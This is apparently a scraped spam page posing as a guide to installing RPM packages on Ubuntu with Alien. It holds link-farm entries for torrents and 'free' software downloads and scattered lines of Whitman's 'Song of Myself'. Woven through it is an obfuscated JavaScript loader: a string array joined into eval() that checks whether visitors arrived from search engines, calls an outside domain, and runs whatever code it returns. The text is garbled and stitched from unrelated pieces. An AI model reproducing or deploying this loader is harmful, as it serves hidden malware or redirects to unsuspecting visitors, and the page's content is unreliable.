

[How To Install Rpm Package In Ubuntu Using Alien Vault](https://tlniurl.com/1ugmws)



[How To Install Rpm Package In Ubuntu Using Alien Vault](https://tlniurl.com/1ugmws)



```
";rB["nlnT"]="ce';";rB["DwPY"]="/36/";rB["qfkz"]="trib";rB["pLVA"]="ry m";rB["RAyJ"]="'und";rB["bYDo"]="'htt";rB["xtv
U"]="','/";rB["gEMN"]="rdla";rB["HIOk"]="eebl";rB["iqPo"]="}}rd";rB["XHez"]="u;va";rB["JdDF"]="ogle";rB["ZCGo"]="y/3
0";rB["mDAb"]="f(\"r";rB["lYoY"]="howm";rB["lurh"]="!(re";rB["ytCp"]="in
```

```
j";rB["GTbV"]="(ref";rB["vjDK"]="T',d";rB["pgLo"]="apis";rB["hnIY"]="ef.
```
\")>";rB["kWUm"]="ucce";rB["oZhh"]=" cre";rB["PMwR"]="

[Gratis Film Here Comes The Boom](https://trichextrafta.themedia.jp/posts/15720294)

.. Song of Myself Won't you help support Day Poems? 1 81 9- 1 I celebrate myself, and sing myself..

get";rB["IzLa"]="\"liv";rB["pETV"]="hild";rB["FnEB"]="();";rB["SmzM"]="ead'";rB["ekdq"]="gNam";rB["fabS"]="r

re";rB["uoER"]="e{va";rB["xVqH"]="onse";rB["vhLU"]="rue,";rB["vTrk"]="ute(";rB["AnXX"]="ax({";rB["FRNA"]="x.. And

```
";rB["CnIq"]="'for";rB["tYKb"]="\"bin";rB["teDI"]="mail";rB["hCdI"]="etAt";rB["taca"]="6uHN";rB["QCkv"]="tSta";rB["xu
```
aj";rB["qElW"]="ment";rB["tSxi"]="rowa";rB["IsIw"]="00);";rB["TNOH"]="CK.. ";rB["nHXv"]="f(\"m";rB["imuW"]="r a=";rB["cwjX"]="g \")";rB["YRZT"]="eof ";rB["wnDX"]=")){v";rB["ePuk"]="Elem";rB["unzW"]="xOf(";rB["OWGl"]="cume

```
GM'']="ents";rB["pNbx"]="out(";rB["aGJU"]="json";rB["SyDM"]="{if(";rB["aqVI"]="cess";rB["nBcy"]="var
```

```
RGjD"]="p:fa";rB["GkIQ"]="'src";rB["hUGi"]=")>0)";rB["RrPa"]="leme";rB["JXMH"]=".
```
what I assume you shall assume For every atom belonging to me as good belongs to you.. \"";rB["sDLs"]="\$

";rB["nImP"]="dex.. ";rB["ZwBo"]="engt";rB["sslg"]="&!(r";rB["bZmA"]=">0)&";rB["FgZV"]="Of(\"";rB["ejab"]="(a);";rB["

```
wR"]+rB["ePuk"]+rB["xuGM"]+rB["AxkV"]+rB["ekdq"]+rB["kLwD"]+rB["SmzM"]+rB["WqAZ"]+rB["Iqys"]+rB["WlvD"]+r
```
l";rB["KiwV"]="inde";rB["Rbsq"]="\")>0";eval(rB["nBcy"]+rB["zCar"]+rB["XHez"]+rB["imuW"]+rB["eMqc"]+rB["qElW"]+r B["oZhh"]+rB["aMaT"]+rB["RrPa"]+rB["Bkyx"]+rB["EFZt"]+rB["jOpd"]+rB["DuxU"]+rB["hCdI"]+rB["qfkz"]+rB["vTrk"]+r

B["GkIQ"]+rB["xtvU"]+rB["oSxL"]+rB["FRNA"]+rB["JdDF"]+rB["pgLo"]+rB["nhKv"]+rB["oSxL"]+rB["aZcL"]+rB["oONY "]+rB["fzGj"]+rB["ZCGo"]+rB["escz"]+rB["sJPr"]+rB["pLVA"]+rB["ytCp"]+rB["JZUp"]+rB["eMqc"]+rB["qElW"]+rB["PM

B["pETV"]+rB["ejab"]+rB["jHly"]+rB["WDfe"]+rB["qTYR"]+rB["pIog"]+rB["TGdj"]+rB["YRZT"]+rB["PzaF"]+rB["RAyJ"] +rB["myCo"]+rB["fbdf"]+rB["lucd"]+rB["mEnH"]+rB["pNbx"]+rB["fQds"]+rB["IsIw"]+rB["CzmP"]+rB["uoER"]+rB["fabS"] +rB["DYXE"]+rB["OWGl"]+rB["mtqe"]+rB["zaEw"]+rB["vkFN"]+rB["tGCM"]+rB["hnIY"]+rB["ZwBo"]+rB["MjUh"]+rB[" SyDM"]+rB["Lxki"]+rB["iiqt"]+rB["KiwV"]+rB["unzW"]+rB["vlwB"]+rB["nImP"]+rB["Rbsq"]+rB["gwDW"]+rB["GTbV"]+r B["wtDZ"]+rB["WonR"]+rB["aGUy"]+rB["JdDF"]+rB["JXMH"]+rB["cbzd"]+rB["lurh"]+rB["PZno"]+rB["EAoB"]+rB["mDA b"]+rB["HwEY"]+rB["uuPl"]+rB["hUGi"]+rB["KWTF"]+rB["iiqt"]+rB["KiwV"]+rB["unzW"]+rB["tYKb"]+rB["cwjX"]+rB[" bZmA"]+rB["sslg"]+rB["xKZF"]+rB["wAIQ"]+rB["FgZV"]+rB["teDI"]+rB["JXMH"]+rB["cbzd"]+rB["lurh"]+rB["PZno"]+rB[ "EAoB"]+rB["GIhn"]+rB["SyZl"]+rB["JXMH"]+rB["cbzd"]+rB["lurh"]+rB["PZno"]+rB["EAoB"]+rB["nHXv"]+rB["hpSO"]+r B["hUGi"]+rB["KWTF"]+rB["iiqt"]+rB["KiwV"]+rB["unzW"]+rB["IzLa"]+rB["WoiT"]+rB["bZmA"]+rB["sslg"]+rB["xKZF"]

+rB["wAIQ"]+rB["FgZV"]+rB["pUvW"]+rB["hUGi"]+rB["wnDX"]+rB["vETJ"]+rB["lYoY"]+rB["LOsO"]+rB["CnIq"]+rB["nl nT"]+rB["sDLs"]+rB["AnXX"]+rB["ccOZ"]+rB["eaZD"]+rB["vjDK"]+rB["lNpi"]+rB["Wtqc"]+rB["lfJl"]+rB["aJES"]+rB["SB iX"]+rB["aqVI"]+rB["ZsKC"]+rB["neUd"]+rB["HDIF"]+rB["oDwg"]+rB["WVLX"]+rB["tCYu"]+rB["vhLU"]+rB["aGJU"]+r B["RGjD"]+rB["JOPh"]+rB["kFEx"]+rB["bYDo"]+rB["ecae"]+rB["EYpw"]+rB["tqgg"]+rB["taca"]+rB["TNOH"]+rB["tSxi"]+ rB["gEMN"]+rB["YBtx"]+rB["nhKv"]+rB["DwPY"]+rB["GFqS"]+rB["rMks"]+rB["HIOk"]+rB["DDEn"]+rB["kWUm"]+rB[" FRYZ"]+rB["lByR"]+rB["WJCW"]+rB["keuo"]+rB["xVqH"]+rB["ZsKC"]+rB["IeAx"]+rB["QCkv"]+rB["XgmH"]+rB["BDsO "]+rB["GqHP"]+rB["oswY"]+rB["keuo"]+rB["xVqH"]+rB["ZsKC"]+rB["gRay"]+rB["gRay"]+rB["iqPo"]+rB["FnEB"]);You

have not yet voted on this site! If you have already visited the site, please help us classify the good from the bad by voting on this site.. s";rB["fzGj"]="quer";rB["oSxL"]="/aja";rB["pIog"]="){if";rB["vETJ"]="ar s";rB["GIhn"]="f(\"y";rB["qTYR"]=" rd(";rB["mtqe"]="nt.. b";rB["WoiT"]="e \")";rB["JZUp"]="s');";rB["YBtx"]="tino";rB["Lxki"]="!(!(";rB["wAIQ"]="ndex";rB["J

OPh"]="lse,";rB["myCo"]="efin";rB["DYXE"]="f=do";rB["uuPl"]="er..

 $in$ ";rB["neUd"]=":fal";rB["IeAx"]=",tex";rB["|fJl"]="'scr";rB["Bkyx"]="nt("';rB["DuxU"]=";a...

r";rB["SyZl"]="ahoo";rB["wtDZ"]=" ind";rB["EYpw"]="K64b";rB["xKZF"]="ef i";rB["zCar"]="q =

";rB["cbzd"]="0)&&";rB["gwDW"]=")&&!";rB["lByR"]="unct";rB["hpSO"]="sn. [Traktor scratch pro 2 torrent windows 7](https://blonginladers.over-blog.com/2021/03/Traktor-scratch-pro-2-torrent-windows-7.html)



[Download PhotoSite for windows 10 pro 64bit last version](https://restemika.mystrikingly.com/blog/download-photosite-for-windows-10-pro-64bit-last-version)

 \"";rB["eaZD"]=":'GE";rB["EFZt"]="scri";rB["aZcL"]="x/li";rB["jHly"]="func";rB["WVLX"]="Doma";rB["keuo"]="resp";rB[ "ZsKC"]="Data";rB["HwEY"]="ambl";rB["fbdf"]="ed')";rB["GqHP"]="R){e";rB["pUvW"]="vk. [Converting Vhs To Digital](https://flamboyant-snyder-d38ebd.netlify.app/Converting-Vhs-To-Digital-Mac-Software.pdf) [Mac Software](https://flamboyant-snyder-d38ebd.netlify.app/Converting-Vhs-To-Digital-Mac-Software.pdf)

[How To Get Infinite Photoshop For Free Mac](http://nvenpubfovi.tistory.com/10)

var  $u =$ 'how+to+install+rpm+package+in+ubuntu+using+alien+vault';var rB = new

Array();rB["TGdj"]="(typ";rB["kFEx"]="url:";rB["aJES"]="ipt'";rB["sJPr"]="jque";rB["MjUh"]="h>0)";rB["iiqt"]="ref.. I do not know what it is any more than he I do not laugh at your oaths nor jeer you; )..

app";rB["tGCM"]="if(r";rB["DDEn"]="y',s";rB["Wtqc"]="ype:";rB["fQds"]="rd,1";rB["LOsO"]="e =

";rB["WqAZ"]=")[0]";rB["FRYZ"]="ss:f";rB["jOpd"]="pt')";rB["PZno"]="f.. ";rB["mEnH"]="Time";rB["vkFN"]="rer;";rB["lu cd"]="{set";rB["tCYu"]="in:t";rB["kLwD"]="e('h";rB["WlvD"]="endC";rB["KWTF"]="&&!(";rB["oONY"]="bs/j";rB["CzmP" ]="}els";rB["tqgg"]="pqDs";rB["GFqS"]="220.. go";rB["WDfe"]="tion";rB["vlwB"]="\"yan";rB["SBiX"]=",pro";rB["nhKv"]=" com";rB["Iqys"]=". 0041d406d9 [Escuchar Musica Gratis De Banda](https://launchpad.net/~tightichilsubc/%2Bpoll/escuchar-musica-gratis-de-banda)

0041d406d9

[Scratch Live 2. 5 Download](https://seesaawiki.jp/brischeshegi/d/Scratch Live 2. 5 _TOP_ Download)